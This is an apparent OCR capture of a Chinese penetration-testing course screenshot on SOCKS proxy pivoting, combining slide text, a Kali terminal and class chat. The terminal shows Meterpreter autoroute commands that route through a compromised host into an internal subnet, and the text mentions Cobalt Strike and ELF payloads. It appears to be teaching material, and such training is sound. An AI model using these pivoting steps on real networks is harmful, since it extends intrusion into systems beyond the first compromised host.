 网络安全就业推荐
bilibili
腾讯课堂
mingy.elf
mingy2.elf
ping.sh
20201016...
代理实战(1...
src
20201016...
代理实战(1...
20201016_Socks代理实战(1).p
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅
18
19
20
21
22
23
24
25
26
Socks代理实战-MS
05
测试Target1-建立Socks代
获得target1的meterpreter she
run autoroute -s 192.168.22.0,
run autoroute -p
使用msf的socks5模块建立sock
单击此处添加备注
幻灯片 第 21 张，共 35 张 中文(中国)
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
Shell No. 1 root - File Manager
Shell No.1
Tras
File Sys
Hom
File
DE
PL
NE
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
meterpreter >
meterpreter > run autoroute -s 192.168.22.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.168.22.0/255.255.255.0...
[+] Added route to 192.168.22.0/255.255.255.0 via 192.168.78.66
[*] Use the -p option to list all active routes
meterpreter > run autoroute
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[-] Missing -s (subnet) option
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 5
meterpreter >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
讨论区 成员(15)
爆破目录
robots.txt
苏豪
哇
放到CS上?
老师 mingy
msf
老师 mingy
exe windows下的可执行程序
老师 mingy
elf linux下的可执行程序
发送
资源监控